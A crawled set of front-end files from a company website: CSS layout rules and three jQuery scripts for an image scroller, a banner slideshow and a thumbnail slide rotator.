.proclass .flcon ul li{width: 190px;height: 50px;overflow: hidden;padding: 0 25px 0 20px;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li a{display: block;width: 165px;height: 49px;line-height: 49px;border-bottom: 1px dotted #ccc;overflow: hidden;color: #333;float: left;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li span{display: block;width: 24px;height: 49px;text-align: right;color: #ccc;font-family: "宋体";font-weight: bold;line-height: 50px;border-bottom: 1px dotted #ccc;overflow: hidden;float: right;}
.proclass .flcon ul li.on{background: #143a85;}
.proclass .flcon ul li.on a,.proclass .flcon ul li.on span{color: #fff;border: 0;}

.proclass .ewm{width: 200px;height: 240px;border-top: 10px solid #fff;padding: 10px 20px 20px;text-align: center;    background: #143a85;}
.proclass .ewm .e_tit{width: 100%;height: 40px;line-height: 40px;color: #fff;}
.proclass .ewm .e_pic{width: 100%;height: 200px;overflow: hidden;}

.pro_box{width: 930px;float: right;overflow: hidden;padding-top: 10px;}
.procon{width: 100%;overflow: hidden;display: none;position: relative;}
.procon.on{display: block;}
.procon .pro_tit{width: 100%;height: 30px;line-height: 30px;border-bottom: 1px solid #ccc;margin-bottom: 19px;}
.procon .pro_tit .tit_left{float: left;}
.procon .pro_tit .tit_left span{display: block;width: 3px;height: 14px;float: left;margin: 8px 8px 0 0;background: #143a85;overflow: hidden;}
.procon .pro_tit .tit_left a{float: left;}
.procon .pro_tit .more{float: right;font-family: Arial;text-transform: uppercase;}
.procon .pro_tit a{display: block;color: #666;transition: .5s;-webkit-transition: .5s;}
.procon .pro_tit a:hover{color: #143a85;}

.procon .pro_con{width: 100%;position: relative;}
.procon ul{width: 970px;}
.procon ul li{width: 280px;overflow: hidden;height: 270px;float: left;border-right: 1px solid #ccc;padding: 4px;margin: 0 30px 30px 0;border: 1px solid #ccc;transition: .5s;-webkit-transition: .5s;}
.procon ul li .pro_pic{width: 280px;height: 230px;overflow: hidden;background: #f5f5f5;margin-bottom: 4px;}
.procon ul li .pro_pic a{display: block;width: 280px;height: 230px;transition: .8s;-webkit-transition: .8s;}
.procon ul li .text{width: 280px;height: 36px;line-height: 36px;text-align: center;background: #f5f5f5;}
.procon ul li .text a{color: #000;display: block;width: 280px;height: 36px;transition: .5s;-webkit-transition: .5s;}
.procon ul li:hover{border: 1px solid #e4393c;}
.procon ul li:hover .pro_pic a{transform: scale(1.1,1.1);-webkit-transform: scale(1.1,1.1);}
.procon ul li:hover .text a{color: #fff;background: #e4393c;}


.xbanner{height: 150px;background: url(../image/21b2df60f433a2dc6a75.jpg) center top no-repeat;}
.xbanner .cut .left{width: 770px;float: left;height: 90px;padding-top: 30px;overflow: hidden;}
.xbanner .cut .left p{width: 100%; height: 33px; line-height: 27px; overflow: hidden;font-size: 20px;color: #fff;}
.xbanner .cut .left span{display: block;width: 100%;height: 36px;line-height: 36px;overflow: hidden;font-size: 30px;color: #ffcccd;}
.xbanner .cut .right{width: 300px;float: right;/*background: url(../image/c449e664fb600e237417.png) center bottom no-repeat;*/padding-top: 31px;height: 90px;text-align: center;}
.xbanner .cut .right p{color: #fff;font-size: 36px;line-height: 50px;height: 50px;overflow: hidden;font-family: Arial;}
.xbanner .cut .right span{display: none;width: 150px;height: 38px;margin: 0 auto;}
.xbanner .cut .right span a{display: block;line-height: 38px;font-size: 24px;color: #da252e;}


.hotpro{width: 1200px; margin: 0 auto; overflow: hidden;padding:30px 0 35px;}
.hotpro .title{overflow: hidden;text-align: center;margin: 0 auto 20px;}
.hotpro .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.hotpro .title .tit a{display: block;color: #000;}
.hotpro .title .tit a:hover{color: #143a85;}
.hotpro .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.hotpro .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.hotpro .title .text2{line-height: 20px;font-size: 12px;color: #888;}


.hotpro .hotpronr{width:1200px; height:200px;overflow:hidden;}
.hotpro .hotpronr .annlileft{float:left;width:40px;overflow:hidden;margin:65px 20px 0 0;}
.hotpro .hotpronr .annlileft input{background: #898989; display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none;border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annlileft input:hover{background: #143a85;}
.hotpro .hotpronr .annliright{float:right;width:40px;overflow:hidden;margin-top:65px;}
.hotpro .hotpronr .annliright input{background:#898989;display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none; border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annliright input:hover{background: #143a85;}
.hotpro .hotpronr .hotprolist{float:left;width:1080px;overflow:hidden;height:200px;}
.hotpro .hotpronr .hotprolist ul{width:1400px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li{width:240px;float:left;margin-right:40px;text-align: center;height: 200px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics{height:161px;width:240px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics a{display:block;height:161px;}
.hotpro .hotpronr .hotprolist ul li .pics img{transition:all 0.5s;-o-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-webkit-transition:all .5s;}
.hotpro .hotpronr .hotprolist ul li .pics img:hover{transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);}

.hotpro .hotpronr .hotprolist ul li .text{height:40px;width:100%;line-height:40px;overflow:hidden;background:#e0e0e0;}
.hotpro .hotpronr .hotprolist ul li .text a{display:block;color:#686868;font-size:14px;}
.hotpro .hotpronr .hotprolist ul li:hover .text{background:#2bab58;}
.hotpro .hotpronr .hotprolist ul li:hover .text a{color:#fff;}


.anli{margin:auto;overflow:hidden;height: 794px; background:url(../image/56e95c6d3645307697a0.jpg) center no-repeat;margin-top:15px;}
.anli .al11{width:1200px;margin:auto;overflow:hidden;}
.anli .al11 .altit{width:1200px;height:126px;overflow:hidden;margin:auto;}
.anli .al11 .anlinr{height:640px;overflow:hidden;}
.anli .al11 .anlinr ul li{width:366px;height:320px;float:left;overflow:hidden;text-align: center;}
.anli .al11 .anlinr ul li.tu{width:366px;height:320px;overflow:hidden;}
.anli .al11 .anlinr ul li.tu img{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.anli .al11 .anlinr ul li.tu img:hover{transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);}

.anli .al11 .anlinr ul li.txt2{height:320px;background:url(../image/1d5f6c2e475ba27c76ed.jpg) center no-repeat;}
.anli .al11 .anlinr ul li.txt2 .tit{height:40px;line-height:40px;font-size:20px;color:#2db25c;font-weight:bold;padding-top: 43px;}
.anli .al11 .anlinr ul li.txt2 hr{height:3px;width:34px;overflow:hidden;background:#2db25c;border:none;}
.anli .al11 .anlinr ul li.txt2 p{height:112px;line-height:28px;overflow:hidden;color:#6c6c6c;width:282px;text-align: left;margin:auto;font-size:14px;padding-top:48px;}


.gy{margin:auto;overflow:hidden;height: 500px;width:100%；max-width:1920px; background:url(../image/24965ab3c2e743bba638.jpg)center no-repeat;}
.gy .gy11{width:1200px;overflow:hidden;margin:auto;height: 500px;}
.gy .gy11 .gynr{ float: right;width: 632px;overflow: hidden;margin-top: 9px;}
.gy .gy11 .gynr .gytit{width:299;height:110px;overflow:hidden;margin:36px 0px 40px 93px;_margin:36px 0px 20px 43px}
.gy .gy11 .gynr .txt3{height:130px;overflow:hidden;line-height:26px;margin-left:93px;color:#fff;}
.gy .gy11 .gynr .gylist{height:143px;overflow:hidden;margin-left:93px;}
.gy .gy11 .gynr .gylist ul li{float:left;overflow:hidden;margin:35px 22px 22px 0px;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li a{display:block;overflow:hidden;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li:hover a img{width:113px;height:113px;}


.album{background:#f5f5f5;padding-bottom:5px;}
.album .hotpro .title .text1 span{background:#f5f5f5;}
.album .hotpro .hotpronr .hotprolist ul li .pics{background:#fff;}



.tow{width:1100px;margin:auto;overflow:hidden;margin-top:15px;}
.tow .new{float:left;width:629px;overflow:hidden;}
.tow .new .newtit{height:37px;line-height:35px;overflow:hidden;}
.tow .new .newtit .newtxt{float:left;width:220px;overflow:hidden;}
.tow .new .newtit .newtxt a{ display:block;float:left;width:90px;text-align:center;overflow:hidden;font-size:18px;color:#4f4f4f;}
.tow .new .newtit .newtxt a.on{font-weight:bold;color:#143a85;border-bottom:2px solid #143a85;}
.tow .new .newtit .more{float:right;width:80px;text-align:right;}
.tow .new .newtit .more a{display:block;color:#7a7a7a;font-size:14px;text-transform: uppercase;}
.tow .new .newnr{height:186px;overflow:hidden;background:#f7f7f7;margin-top: 16px;}
.tow .new .newnr .newtu{float:left;width:214;height:185px;overflow:hidden;}
.tow .new .newnr .txt2{float:right;width: 390px; height:150px;line-height:30px;overflow:hidden;color:#7a7a7a;font-size:14px;padding:5px;}

.tow .new .newlist{height:204px;_height:206px;overflow:hidden;}
.tow .new .newlist ul li{height:49px;line-height:49px;overflow:hidden;font-size:14px; border-bottom:1px dashed #d6d6d6;background: url(../image/5eca20cf1947a5798ff2.jpg) 2px 18px no-repeat;}
.tow .new .newlist ul li .tit{float:left;width:510px;overflow:hidden;color:#7a7a7a; text-indent: 30px;}
.tow .new .newlist ul li .tit a{display:block;color:#7a7a7a;}
.tow .new .newlist ul li .rq{float:right;width:80px;text-align: right;color:#7a7a7a; }

.tow .fra{float:right;width:446px;overflow:hidden;}
.tow .fra .fartit{height:35px;line-height:35px;overflow:hidden;}
.tow .fra .fartit .fartxt{float:left;width:80px;text-align:center;font-size:18px;color:#143a85;font-weight:bold;}
.tow .fra .fartit .more{float:right;width:80px;text-align:right;font-size:14px;}
.tow .fra .fartit .more a{display:block;color:#7a7a7a;text-transform: uppercase}
.tow .fra .farnr{height:388px;overflow:hidden;margin-top: 16px;}
.tow .fra .farnr ul li{height:138px;overflow:hidden; background:url(../image/5e8406437a271ec259e2.jpg) 0px 110px no-repeat;}
.tow .fra .farnr ul li .w{height:21px;line-height:21px;overflow:hidden;background: url( ../image/da96e4e0bc4123fa8605.jpg) no-repeat;padding-left: 32px;margin: 2px 0px 9px 0px;}
.tow .fra .farnr ul li .d{height:48px;line-height:24px;overflow:hidden;background: url(../image/b3997fcc105c1b0fd83c.jpg) no-repeat;padding-left: 32px;}
.tow .fra .farnr ul li a{display:block;color:#7a7a7a;text-transform: uppercase;}  


.yq{width:1200px;overflow:hidden;margin:auto;margin-top:10px;}
.yq .yqtit{height:40px;line-height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#143a85;background:url(../image/b309b3b9a3c11855c2d4.jpg) bottom no-repeat;}

.yq .yqnr{overflow:hidden;margin-top:15px;}
.yq .yqnr ul li{float:left; overflow:hidden;text-align:left;height:38px;line-height:38px; text-indent:12px;}
.yq .yqnr ul li a{display:block;color:#7a7a7a;font-size:14px;height: 38px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.qxlqiushu.com/index/static/js/jquery.imageScroller.js
body_size: 2928
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *    $("#viewer").imageScroller({
 *    next:"btn1",
 *    prev:"btn2",
 *    frame:"viewerFrame",
 *    width:100, 
 *    child:"a",
 *    auto:true
 *    });  
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/
jQuery.fn.imageScroller = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFrame",
  width:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _width = p.width;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _width=_imgFrame.find(_child+":first").width()+p.pm;
 
 var turnLeft = function(){
	
  _btnPrev.unbind("click",turnLeft);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginLeft:-_width}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginLeft",0);
   _btnPrev.bind("click",turnLeft);
   if(_auto) autoPlay();
  });
 };
 
 var turnRight = function(){
  _btnNext.unbind("click",turnRight);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginLeft",-_width);
  _imgFrame.animate( {marginLeft:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnRight);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","hand").click( turnRight );
 _btnPrev.css("cursor","hand").click( turnLeft );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnLeft, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};

//run
$(function () {
    var o = $('*[fname=ImageScroller]');
    if (o.length == 0) {
        return;
    }
    o = o[0];
    eval('var fjson=' + $(o).attr('fdata'));
    $(o).imageScroller(fjson);
});

--- FILE ---
content_type: application/javascript
request_url: http://www.qxlqiushu.com/index/static/js/ppt.js
body_size: 3413
content:
function bannerppt(jso) {
    var pptid = "#"+jso.pptid;
    var pptobj = $(pptid);
    var pptpic = $(jso.pic);
    var sWidth = pptpic.width(); //获取焦点图的宽度（显示面积）
    var sHeight = pptpic.height(); //获取焦点图的高度（显示面积）
    
    var len = pptobj.find("ul li").length; //获取焦点图个数
	var ssss = pptobj.find("ul li img");
    
    var index = 0;
    var picTimer;

    //以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++){
        var sss = $(ssss[i]).attr('src');
		btn += '<span><img src="' + sss + '" /></span>';
	}
    btn += "</div>";
	//btn=''
    pptobj.append(btn);
    //pptpic.append("<div class='preNext pre'></div><div class='preNext next'></div>");
    //pptobj.find(".btnBg").css("opacity", 0.5);

    //为小按钮添加鼠标滑入事件，以显示相应的内容
    pptobj.find(".btn span").css("opacity", 0.6).mouseover(function () {
        index = pptobj.find(".btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseover");

    //上一页、下一页按钮透明度处理
    //pptobj.find(".preNext").css("opacity", 0.2).hover(function () {
    //  $(this).stop(true, false).animate({ "opacity": "0.5" }, 150);
    //}, function () {
    //   $(this).stop(true, false).animate({ "opacity": "0.2" }, 150);
    //});

    //上一页按钮
   //pptobj.find(".pre").click(function () {
   //    index -= 1;
    //    if (index == -1) { index = len - 1; }
     //   showPics(index);
    //});

    //下一页按钮
   //pptobj.find(".next").click(function () {
   //     index += 1;
    //    if (index == len) { index = 0; }
   //    showPics(index);
    //});

    //本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
    pptobj.find("ul").css("width", sWidth * (len));

    //本例为上下滚动，即所有li元素都是在同一排向上浮动，所以这里需要计算出外围ul元素的高度
    pptobj.find("ul").css("height", sHeight * (len));

    //鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

    pptobj.hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, jso.time); //此4000代表自动播放的间隔，单位：毫秒
    }).trigger("mouseleave");

    //显示图片函数，根据接收的index值显示相应的内容
    function showPics(index) { //普通切换
        var nowLeft = -index * sWidth; //根据index值计算ul元素的left值
        var nowTop = -index * sHeight; //根据index值计算ul元素的top值
        pptobj.find("ul").stop(true, false).animate({ "left": nowLeft }, 500); //通过animate()调整ul元素滚动到计算出的position
        //$("#bannerppt .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
        pptobj.find(".btn span").stop(true, false).animate({ "opacity": "0.6" }, 500).eq(index).stop(true, false).animate({ "opacity": "1" }, 500); //为当前的按钮切换到选中的效果
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.qxlqiushu.com/index/static/js/slide.js
body_size: 2168
content:
var timer = null;
var offset = 2500;
var index = -1;
//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 0}, 800).hide();
        });
}
//bind thumb a
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){   
 try{
    //change opacity
    $('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
 }catch(e){}
    
});